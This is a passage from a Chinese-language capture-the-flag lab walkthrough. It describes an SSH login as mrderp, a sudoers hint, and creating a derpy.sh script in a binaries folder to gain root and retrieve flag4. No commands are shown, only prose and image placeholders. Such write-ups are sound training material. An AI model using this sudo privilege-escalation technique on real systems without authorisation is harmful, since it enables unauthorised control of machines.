

15.使用mrderp用户登录ssh,之后再Desktop文件sudoer文件有问题



根据提示的意思是当前用户有sudo提权相关的提示,可以访问https://pastebin.com/RzK9WfGw 得到帮助信息



通过查找没有发现binaries文件下没有derpy文件,所以创建一个新文件。

通过创建 的derpy.sh文件运行提权

再root文件下发现flag4